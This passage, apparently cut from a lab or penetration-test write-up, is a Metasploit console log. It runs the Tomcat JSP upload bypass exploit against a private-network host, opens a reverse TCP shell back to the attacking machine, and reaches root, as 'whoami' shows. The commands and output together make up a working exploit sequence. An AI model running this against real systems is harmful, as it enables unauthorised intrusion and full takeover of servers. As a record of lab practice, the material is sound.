 202
203 Exploit target:
204
205 Id Name
206 -- ----
207 0 Automatic
208
209
210
211 View the full module info with the info, or info -d command.
212
213 msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > set rhosts 192.168.20.145
214 rhosts => 192.168.20.145
215 msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > set rport 2002
216 rport => 2002
217 msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > run
218
219 [*] Started reverse TCP handler on 192.168.20.143:4444
220 [*] Uploading payload...
221 [*] Payload executed!
222 [*] Command shell session 1 opened (192.168.20.143:4444 -> 192.168.20.145:44398) at 2024-11-24 15:38:05 +0800
223
224
225 whoami
226 root
227